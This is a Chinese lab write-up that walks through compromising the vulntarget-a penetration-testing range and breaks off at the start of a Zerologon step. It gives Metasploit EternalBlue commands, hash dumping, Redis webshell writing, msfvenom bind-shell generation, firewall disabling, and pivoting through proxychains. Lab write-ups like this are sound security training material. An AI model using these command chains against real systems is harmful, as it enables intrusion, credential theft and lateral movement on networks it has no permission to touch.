渗透靶场——vulntarget-a(完整版)

前言

上一篇在代理那块出了点问题,所以今天又重新写了一下这个靶场的完整过程

部署环境

此次靶场不再是单个镜像,而是三个镜像文件,接下来先给大家说一下整个环境的拓扑图以环境布置。

![]() 只需要把win7外网机和kali机同样的网卡host-Only形式即可,剩下的两台即可也是直接安排好了,无需做任何更改。

只需要把win7外网机和kali机同样的网卡host-Only形式即可,剩下的两台即可也是直接安排好了,无需做任何更改。

靶机下载地址:

信息收集

扫描主机

扫描同一网段中的存活主机

![]()

发现一个存活主机(其他的是我自己其他机器)192.168.1.9

扫描端口

扫描一下存活靶机的ip地址

nmap -A -p- 192.168.1.9

![]() 一看就知道这个存活靶机是一个win7系统,那么对于win7系统来说,445端口存在着永恒之蓝漏洞,我们进行尝试看看能否成功

一看就知道这个存活靶机是一个win7系统,那么对于win7系统来说,445端口存在着永恒之蓝漏洞,我们进行尝试看看能否成功

内网主机渗透

在kali中启动msfconsole

![]()

直接寻找永恒之蓝漏洞编号

search ms17-010

![]() 使用模块,并查看配置参数

使用模块,并查看配置参数

use exploit/windows/smb/ms17_010_eternalblue

show options

![]() 设置攻击机和靶机的ip地址

设置攻击机和靶机的ip地址

![]()



设置后直接开始run或者exploit

发现确实是存在永恒之蓝漏洞,而且攻进去后发现是最高权限,然后收集一下里面的信息

发现确实是存在永恒之蓝漏洞,而且攻进去后发现是最高权限,然后收集一下里面的信息



chcp 65001(65001 UTF-8代码页)



ipconfig

![]() 发现确实好多了(本人英语部不咋地,所以,,,,,,你懂得)

发现确实好多了(本人英语部不咋地,所以,,,,,,你懂得)

发现有两个网段,一个是192.168.1的网段,另一个就是10.0.20段的

然后退出不用进去shell看一下

直接利用hashdump看下当前用户的hash值(需要系统级别的权限才能使用这个命令)

![]()

发现在这里已经有了用户名密码

先破解一下win7的看一下

![]()

用户名:win7 密码:admin

别的其实都登录不上,而且密码也是解不出来的,那再试试远程远程登录界面可不可以,直接打开终端,输入mstsc即可

![]()

发现已经是成功登录了

![]() 那这块就先结束一下,待会这块的内容还会继续去利用

那这块就先结束一下,待会这块的内容还会继续去利用

Web渗透

直接访问http://192.168.1.9/

程序为通达OA(后面看到网站标题上也有),使用工具验证下是否存在漏洞

工具链接如下:

链接:https://pan.baidu.com/s/1FJ8CeqdXx_nN_09JvYvZdg?pwd=ui1t

提取码:ui1t

![]()

利用成功,用蚁剑连接

![]()

右键进入虚拟终端

![]() 在终端输入命令发现也是最高权限

在终端输入命令发现也是最高权限

横向渗透

![]()





1、进程迁移

获得shell时,该shell是极其脆弱,所以需要移动这个shell把它和目标机中一个稳定的进程绑定在一起,而不需要对磁盘进行任何写入操作,这样使渗透更难被检测到。自动迁移进程命令(run post/windows/manage/migrate)后,系统会自动寻找合适的进程然后迁移

run post/windows/manage/migrate

从1132的spoolsv.exe迁移到了3164进程,来看看3164是什么进程

ps





2、添加路由

添加路由为了向10.0.20.0网段进行渗透,

首先在反弹shell界面退出,看下WIN7虚拟机的session

然后执行自动创建路由

use post/multi/manage/autoroute

set session 1

run



3、发现存活主机

use post/windows/gather/arp_scanner

set session 1

set rhosts 10.0.20.1-254

run



4、扫描目标端口

use auxiliary/scanner/portscan/tcp

set ports 22-500,8000-10000

set rhosts 10.0.20.99

threads 50

run

该说不说昂,这个速度属实太慢,直接换一种方式扫描



5、开启代理

use auxiliary/server/socks_proxy

run

![]()



6、端口扫描

首先先要需要修改/etc/proxychain4.conf配置文件

![]()

sudo proxychains nmap -sT -Pn 10.0.20.99 -p22,23,80,139,445,1433,3306,3389,6379,8080

ProxyChains 遵循 GNU协议 的一款适用于 linux系统 的 网络代理设置工具 。强制由任一程序发起的TCP连接请求必须通过诸如TOR 或 SOCKS4, SOCKS5 或HTTP(S) 代理。支持的认证方式包括:SOCKS4/5的用户/密码认证,HTTP的基本认证。允许TCP和DNS通过代理隧道,并且可配置多个代理。ProxyChains通过一个用户定义的代理列表强制连接指定的应用程序, 直接断开接收方和发送方的连接。



Web渗透

访问80端口





proxychains curl http://10.0.20.99

其实这里也可以不用这么看,直接也是设置

其实这里也可以不用这么看,直接也是设置

发现没有什么东西,就一个hello world



proxychains dirsearch -u “http://10.0.20.99” --proxy=socks5://127.0.0.1:1080 -t 5

访问看看



proxychains curl http://10.0.20.99/phpinfo.php

其实也可以直接把所有代码考出来,然后html制作一下也可以,所以到这步已经找到程序目录

Redis未授权访问

开始针对6379端口进行渗透

主要是因为配置不当,导致未授权访问漏洞。进一步将恶意数据写入内存或者磁盘之中,造成更大的危害。

配置不当一般主要是两个原理:

1.配置登录策略导致任意机器都可以登录 redis。

2.未设置密码或者设置弱口令。



那首先我们先来在kail机安装一下redis-cli

1、获取redis稳定版并解压

cd /tmp

wget http://download.redis.io/redis-stable.tar.gz

tar xvzf redis-stable.tar.gz

cd redis-stable



make

cp src/redis-cli /usr/bin/



再来访问6379端口,6379是redis的服务端口,Redis 是一个高性能的key-value数据库

proxychains redis-cli -h 10.0.20.99



Redis写入webshell

1、切换目录

config set dir “C:/phpStudy/PHPTutorial/WWW/”

2、写入一句话木马

config set dbfilename tx.php

set 1 “”

save



用蚁剑连接,需要挂代理,在这里有一个坑,正确的做法应该是在kali里下载蚁剑进行代理,但是我竟然用了宿主机的,,,,多亏大佬告诉,要不就gg了。





在这里从新给大家介绍一下kali中蚁剑的下载和运用方式,因为网上好多写的说压缩包解压不成功,那我就给大家实操一下

在这里从新给大家介绍一下kali中蚁剑的下载和运用方式,因为网上好多写的说压缩包解压不成功,那我就给大家实操一下

1、首先先把蚁剑的源码下载下来

git clone https://github.com/AntSwordProject/antSword

OSX

AntSword-Loader-v4.0.3-darwin-x64.dmg | ca218a249b049121ba4e568a272ee389

Linux 32位

AntSword-Loader-v4.0.3-linux-ia32.zip | 5e0bebe1c88686e144fae9ddfa82aceb

Linux 64位

AntSword-Loader-v4.0.3-linux-x64.zip

| ee61d2e3f5ef018add0f147dd60db006

Linux armv7

AntSword-Loader-v4.0.3-linux-armv7l.zip

| bff6660f32ad308c1bb146f507825978

Linux arm64

AntSword-Loader-v4.0.3-linux-arm64.zip

| 045ecb8cca4f50498530837522c964dc

Windows 32位

AntSword-Loader-v4.0.3-win32-ia32.zip | 3e4bff86c5724f77852611c3435aa80b

Windows 64位

AntSword-Loader-v4.0.3-win32-x64.zip

| 85b80052224061e42f685021f28d1975

3、在kali中新建文件夹存放蚁剑源码和加载器

4、在新建的目录下解压压缩包

unzip AntSword-Loader-v4.0.3-linux-x64.zip





5.进入AntSword-Loader-v4.0.3-linux-x64目录下执行2步命令

chmod 777 AntSword

6.直接执行即可

然后这里选择文件夹的时候直接选择我们一开始下载的AntSword即可,然后在从新启动就可以正常使用

启动后出现以下界面可以正常操作即可

右键打开终端

打开虚拟终端,查看系统信息

打开虚拟终端,查看系统信息

ipconfig

whoami

![]()

会发现是system权限,









上传MSF后门

1、生成正向shellcode

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=3333 -f exe >shell.exe

2、使用蚁剑上传shell.exe到10.0.20.99,并执行

3。配置监听器

use exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp

set lport 3333

set RHOST 10.0.20.99

run

关闭防火墙

netsh firewall set opmode mode=disable

Ctrl+C

run

在这里有一个错误就是,一定要在设置session那个界面去做这一步,因为只有在哪里我们设置了代理,其他位置是没办法回弹的。





收集主机信息

sysinfo

arp

同网段主机只有1个,收集IP信息

ipconfig /all



有域存在,查看域控计算机名

net group “domain controllers” /domain

查看域管理员

net group “enterprise admins” /domain

发现这里就是一个普通用户,那就直接进行深入提权(终于来windows提权了)

发现这里就是一个普通用户,那就直接进行深入提权(终于来windows提权了)

域提权

1、添加路由

run post/multi/manage/autoroute





2、下载CVE-2020-1472EXP

git clone https://github.com/SecureAuthCorp/impacket

cd impacket

